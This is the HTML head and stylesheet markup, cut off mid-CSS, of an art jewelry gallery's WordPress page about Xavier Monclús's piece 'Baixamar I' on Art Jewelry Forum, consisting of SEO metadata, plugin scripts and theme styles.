

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tamagit.com/baixamar-i-by-xavier-monclus-on-art-jewelry-forum/
body_size: 13605
content:
<!DOCTYPE html>
<html lang="en-US" itemscope itemtype="http://schema.org/WebPage">
<head>
    <script id="Cookiebot" src="https://consent.cookiebot.com/uc.js" data-cbid="7d7232ed-b3d9-492d-98df-30da18f9d9a5" data-blockingmode="auto" type="text/javascript"></script>
    
<meta charset="UTF-8">
<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="generator" content="Total WordPress Theme 4.7.1" />
<meta http-equiv="X-UA-Compatible" content="IE=edge" />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Baixamar I by Xavier Monclús on Art Jewelry Forum - TAMAGIT - Art Jewelry Forum Xavier Monclús</title>
	<meta name="description" content="On offer pieces by Tamagit artists on Art Jewelry Forum" />
	<link rel="canonical" href="https://tamagit.com/baixamar-i-by-xavier-monclus-on-art-jewelry-forum/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Baixamar I by Xavier Monclús on Art Jewelry Forum - TAMAGIT - Art Jewelry Forum Xavier Monclús" />
	<meta property="og:description" content="On offer pieces by Tamagit artists on Art Jewelry Forum" />
	<meta property="og:url" content="https://tamagit.com/baixamar-i-by-xavier-monclus-on-art-jewelry-forum/" />
	<meta property="og:site_name" content="TAMAGIT" />
	<meta property="article:publisher" content="http://www.facebook.com/tamagitartjewelry" />
	<meta property="article:published_time" content="2020-05-02T10:02:48+00:00" />
	<meta property="article:modified_time" content="2022-02-10T06:55:43+00:00" />
	<meta property="og:image" content="https://tamagit.com/wp-content/uploads/2020/05/Art-Jewelry-Forum-Xavier-Monclus-Tamagit-1.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Marta Tamagit" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Marta Tamagit" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://tamagit.com/baixamar-i-by-xavier-monclus-on-art-jewelry-forum/#article","isPartOf":{"@id":"https://tamagit.com/baixamar-i-by-xavier-monclus-on-art-jewelry-forum/"},"author":{"name":"Marta Tamagit","@id":"https://tamagit.com/#/schema/person/b1563b1052a4d9802161c355dcd7c202"},"headline":"Baixamar I by Xavier Monclús on Art Jewelry Forum","datePublished":"2020-05-02T10:02:48+00:00","dateModified":"2022-02-10T06:55:43+00:00","mainEntityOfPage":{"@id":"https://tamagit.com/baixamar-i-by-xavier-monclus-on-art-jewelry-forum/"},"wordCount":186,"publisher":{"@id":"https://tamagit.com/#organization"},"image":{"@id":"https://tamagit.com/baixamar-i-by-xavier-monclus-on-art-jewelry-forum/#primaryimage"},"thumbnailUrl":"https://tamagit.com/wp-content/uploads/2020/05/Art-Jewelry-Forum-Xavier-Monclus-Tamagit-1.jpg","keywords":["art jewelry","art jewelry forum","brooch","menorca","object","sculptural object","xavier monclus"],"articleSection":["Articles &amp; News","Xavier Monclus"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://tamagit.com/baixamar-i-by-xavier-monclus-on-art-jewelry-forum/","url":"https://tamagit.com/baixamar-i-by-xavier-monclus-on-art-jewelry-forum/","name":"Baixamar I by Xavier Monclús on Art Jewelry Forum - TAMAGIT - Art Jewelry Forum Xavier Monclús","isPartOf":{"@id":"https://tamagit.com/#website"},"primaryImageOfPage":{"@id":"https://tamagit.com/baixamar-i-by-xavier-monclus-on-art-jewelry-forum/#primaryimage"},"image":{"@id":"https://tamagit.com/baixamar-i-by-xavier-monclus-on-art-jewelry-forum/#primaryimage"},"thumbnailUrl":"https://tamagit.com/wp-content/uploads/2020/05/Art-Jewelry-Forum-Xavier-Monclus-Tamagit-1.jpg","datePublished":"2020-05-02T10:02:48+00:00","dateModified":"2022-02-10T06:55:43+00:00","description":"On offer pieces by Tamagit artists on Art Jewelry Forum","breadcrumb":{"@id":"https://tamagit.com/baixamar-i-by-xavier-monclus-on-art-jewelry-forum/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://tamagit.com/baixamar-i-by-xavier-monclus-on-art-jewelry-forum/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://tamagit.com/baixamar-i-by-xavier-monclus-on-art-jewelry-forum/#primaryimage","url":"https://tamagit.com/wp-content/uploads/2020/05/Art-Jewelry-Forum-Xavier-Monclus-Tamagit-1.jpg","contentUrl":"https://tamagit.com/wp-content/uploads/2020/05/Art-Jewelry-Forum-Xavier-Monclus-Tamagit-1.jpg","width":1000,"height":1000},{"@type":"BreadcrumbList","@id":"https://tamagit.com/baixamar-i-by-xavier-monclus-on-art-jewelry-forum/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://tamagit.com/"},{"@type":"ListItem","position":2,"name":"Baixamar I by Xavier Monclús on Art Jewelry Forum"}]},{"@type":"WebSite","@id":"https://tamagit.com/#website","url":"https://tamagit.com/","name":"TAMAGIT","description":"Statement Art Jewelry","publisher":{"@id":"https://tamagit.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://tamagit.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://tamagit.com/#organization","name":"TAMAGIT","url":"https://tamagit.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://tamagit.com/#/schema/logo/image/","url":"https://tamagit.com/wp-content/uploads/2019/01/logo-black-1.png","contentUrl":"https://tamagit.com/wp-content/uploads/2019/01/logo-black-1.png","width":407,"height":95,"caption":"TAMAGIT"},"image":{"@id":"https://tamagit.com/#/schema/logo/image/"},"sameAs":["http://www.facebook.com/tamagitartjewelry","http://www.instagram.com/tamagit_artjewelry","http://www.youtube.com/channel/UCI1i5hPyce6EjLACuB3RYIg"]},{"@type":"Person","@id":"https://tamagit.com/#/schema/person/b1563b1052a4d9802161c355dcd7c202","name":"Marta Tamagit","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://tamagit.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7252a9550061fa6cf2c38f807113d0cfb221a0fe693532639a5cd22981e17971?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/7252a9550061fa6cf2c38f807113d0cfb221a0fe693532639a5cd22981e17971?s=96&d=mm&r=g","caption":"Marta Tamagit"},"url":"https://tamagit.com/author/marta/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="TAMAGIT &raquo; Feed" href="https://tamagit.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="TAMAGIT &raquo; Comments Feed" href="https://tamagit.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tamagit.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftamagit.com%2Fbaixamar-i-by-xavier-monclus-on-art-jewelry-forum%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tamagit.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftamagit.com%2Fbaixamar-i-by-xavier-monclus-on-art-jewelry-forum%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://tamagit.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://tamagit.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://tamagit.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='nbcpf-intlTelInput-style-css' href='https://tamagit.com/wp-content/plugins/country-phone-field-contact-form-7/assets/css/intlTelInput.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nbcpf-countryFlag-style-css' href='https://tamagit.com/wp-content/plugins/country-phone-field-contact-form-7/assets/css/countrySelect.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://tamagit.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-general-css' href='https://tamagit.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='mc4wp-form-themes-css' href='https://tamagit.com/wp-content/plugins/mailchimp-for-wp/assets/css/form-themes.css?ver=4.10.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpex-style-css' href='https://tamagit.com/wp-content/themes/Total/style.css?ver=4.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpex-google-font-lato-css' href='//fonts.googleapis.com/css?family=Lato:100,200,300,400,500,600,700,800,900,100i,200i,300i,400i,500i,600i,700i,800i,900i&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='wpex-google-font-roboto-css' href='//fonts.googleapis.com/css?family=Roboto:100,200,300,400,500,600,700,800,900,100i,200i,300i,400i,500i,600i,700i,800i,900i&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='wpex-google-font-montserrat-css' href='//fonts.googleapis.com/css?family=Montserrat:100,200,300,400,500,600,700,800,900,100i,200i,300i,400i,500i,600i,700i,800i,900i&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='wpex-woocommerce-css' href='https://tamagit.com/wp-content/themes/Total/assets/css/wpex-woocommerce.css?ver=4.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpex-woocommerce-responsive-css' href='https://tamagit.com/wp-content/themes/Total/assets/css/wpex-woocommerce-responsive.css?ver=4.7.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='wpex-visual-composer-css' href='https://tamagit.com/wp-content/themes/Total/assets/css/wpex-visual-composer.css?ver=4.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpex-visual-composer-extend-css' href='https://tamagit.com/wp-content/themes/Total/assets/css/wpex-visual-composer-extend.css?ver=4.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpex-responsive-css' href='https://tamagit.com/wp-content/themes/Total/assets/css/wpex-responsive.css?ver=4.7.1' type='text/css' media='all' />
<script type="text/javascript" src="https://tamagit.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tamagit.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://tamagit.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8" id="tp-tools-js"></script>
<script type="text/javascript" src="https://tamagit.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8" id="revmin-js"></script>
<script type="text/javascript" src="https://tamagit.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tamagit.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tamagit.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://tamagit.com","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tamagit.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tamagit.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.5.4" id="vc_woocommerce-add-to-cart-js-js"></script>
<link rel="https://api.w.org/" href="https://tamagit.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tamagit.com/wp-json/wp/v2/posts/2032" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tamagit.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://tamagit.com/?p=2032' />
<link rel="icon" href="https://tamagit.com/wp-content/uploads/2019/04/ico-tamagit.png" sizes="32x32"><link rel="shortcut icon" href="https://tamagit.com/wp-content/uploads/2019/04/ico-tamagit.png">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://tamagit.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><noscript><style>body .wpex-vc-row-stretched, body .vc_row-o-full-height { visibility: visible; }</style></noscript><script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			.box-newsletter{background-color:rgb(255,255,255,0.9);padding:40px 25px;margin:50px 0;border-left:5px solid #efb810}.box-newsletter h1{font-size:35px;line-height:40px}.box-newsletter input[type="submit"]{width:100%;background-color:#333 !important;color:#fff !important;text-transform:uppercase !important;border:1px solid #333 !important}.box-newsletter input,.box-newsletter select{max-width:100% !important;font-weight:400 !important}.box-header >li >a{display:none}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css" data-type="wpex-css" id="wpex-css">/*TYPOGRAPHY*/body{font-family:"Lato";font-weight:300;font-size:16px;color:#333333;letter-spacing:1px}#header-aside{font-family:"Roboto";color:#000000}#site-navigation .dropdown-menu a{font-family:"Lato";font-weight:500;font-size:13px;letter-spacing:2px;text-transform:uppercase}#site-navigation .dropdown-menu ul a{font-weight:400;font-style:normal;font-size:12px}.page-header .page-header-title{font-family:"Lato";font-weight:700;text-transform:uppercase}.page-header .page-subheading{color:#000000}h1,h2,h3,h4,h5,h6,.theme-heading,.page-header-title,.heading-typography,.widget-title,.wpex-widget-recent-posts-title,.comment-reply-title,.vcex-heading,.entry-title,.sidebar-box .widget-title,.search-entry h2{color:#000000}#footer-widgets{font-family:"Montserrat"}/*Logo Height*/#site-logo img{max-height:50px}/*CUSTOMIZER STYLING*/@media only screen and (min-width:960px){#site-logo img{max-width:300px}}@media only screen and (min-width:768px) and (max-width:959px){#site-logo img{max-width:200px}}@media only screen and (max-width:767px){#site-logo img{max-width:150px}}.page-header.wpex-supports-mods .page-header-title{color:#3d3d3d}.full-width-main-layout .container,.full-width-main-layout .vc_row-fluid.container,.boxed-main-layout #wrap{width:80%}#site-logo{padding-top:0;padding-bottom:0}#site-navigation 